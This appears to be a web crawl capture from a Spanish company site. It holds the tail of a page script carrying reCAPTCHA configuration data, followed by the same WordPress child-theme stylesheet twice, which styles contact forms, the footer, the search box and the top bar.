usOqXRvDr8KfG8KiccKVUQnDvER3wq7DnDzCu3jDviYRwq/[base64]/DosKBwqp2QsO7TQwgw485wpsjD8OxOjYlw60rN8KFSsO4SgjCgWplTcOvNn/DgAlCO8OYMMOzw5RiC8O4X8KjQMKdw5oKUggzYTrCqFPCnTXCsSAxLV3Dq8KCwq7Du8OUEE7CuBnDiMOowqrDmiHDk8ONw6EhQQLCvnkwLhjCh8OUaCBYw7jCqsK9SkszR8KJH37DrMOSQmPCqcKkw7xmcHRaE8OsNsK/FTFDN0fDuFzCjDg2w6fDl8KMwrFkfg7Co3RsF8OTw6rCizzCvVrCvMKGSMKAwp8zJ8KVGFxVwrthIsKBCwd/w7fDnVM+LmJBwqzCvVAlwpEzw5UeY34HXsK7w55ww4BiY8O3w5kbPcKqAsK5EznDoMOAO1dMw7zCmMO8fhsIPDLDr8O2w7NlEDk9w784wpPDrcKXXsOvw6MWw6vDh1bDiMKuwrnDmsOOQsKWAcOM\x22],null,[\x22conf\x22,null,\x226LccSdYUAAAAAPYP0iQ3CiBPN--wmJsgc5iHGl4x\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://limptres.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EuZtvRISqlulEu7rJHw9NCDRId8ZmcrZKesBfeeXEsA\\u003d\x22,1,0,null,1,1769022521825,0,0,[135],null,[181,12,33],\x22RC-jM7okgvInttaIw\x22,null,null,null,null,null,\x220dAFcWeA4Cz5VYWDHvgoWTAke04X_Y-hkPykTB7q45eJRoAFNWUlDF5uE-0Yj3RMI-R19QemkPNoOf-JGOpiBGT975sXiDQk9kBA\x22,1769105322064]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://limptres.com/wp-content/themes/Child_Theme/style.css?ver=1.0.0
body_size: 555
content:
/*
Theme Name: Industrial Child
Theme URI: http://www.themechampion.com
Description: Industrial Child Theme
Author: Industrial
Author URI: http://www.themechampion.com
Template: industrial
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: Industrial
Tags:two-columns, left-sidebar, right-sidebar, light, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/


/*HEADER*/

.media-body {font-size: 13px;}

/*Custom forms*/

.wpcf7-form label {width: 100%;border: 0px solid;	/* border-color: 0px; */
}
.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {width: 100%;height: 45px;}

.wpcf7-form-control.wpcf7-textarea {width: 100%;}

.wpcf7-form-control.wpcf7-submit {width: 100px;height: 30px;background-color: #e41b13;color: #fff;border: 0px;}

#wpcf7-f530-p206-o1 input {width:100%;height:45px;}
.wpcf7-form-control.wpcf7-select {width: 100%;height: 45px;}

.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {width: 100%;height: 45px;}
.cp {width:100%;height:45px;}


/*Custom footer*/

.footer-bg3 {min-height: 48px;}

/*search menu*/  
.nav-search.pull-right.text-right {
    left: 30px!important;
}
.widget-t .search-form .form-control {
  background-color:white;
}
.widget-t .search-form .form-control + .input-group-addon button {
	color:white!important;
}
/*cajas home servicios*/
.team .box-img .caption a {
	text-transform: none;
	
}
.box-img .caption a{
color:white!important;	
}
/*top bar*/
p.TopText {
    width: initial!important;
}

--- FILE ---
content_type: text/css
request_url: https://limptres.com/wp-content/themes/Child_Theme/style.css
body_size: 555
content:
/*
Theme Name: Industrial Child
Theme URI: http://www.themechampion.com
Description: Industrial Child Theme
Author: Industrial
Author URI: http://www.themechampion.com
Template: industrial
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: Industrial
Tags:two-columns, left-sidebar, right-sidebar, light, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/


/*HEADER*/

.media-body {font-size: 13px;}

/*Custom forms*/

.wpcf7-form label {width: 100%;border: 0px solid;	/* border-color: 0px; */
}
.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {width: 100%;height: 45px;}

.wpcf7-form-control.wpcf7-textarea {width: 100%;}

.wpcf7-form-control.wpcf7-submit {width: 100px;height: 30px;background-color: #e41b13;color: #fff;border: 0px;}

#wpcf7-f530-p206-o1 input {width:100%;height:45px;}
.wpcf7-form-control.wpcf7-select {width: 100%;height: 45px;}

.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {width: 100%;height: 45px;}
.cp {width:100%;height:45px;}


/*Custom footer*/

.footer-bg3 {min-height: 48px;}

/*search menu*/  
.nav-search.pull-right.text-right {
    left: 30px!important;
}
.widget-t .search-form .form-control {
  background-color:white;
}
.widget-t .search-form .form-control + .input-group-addon button {
	color:white!important;
}
/*cajas home servicios*/
.team .box-img .caption a {
	text-transform: none;
	
}
.box-img .caption a{
color:white!important;	
}
/*top bar*/
p.TopText {
    width: initial!important;
}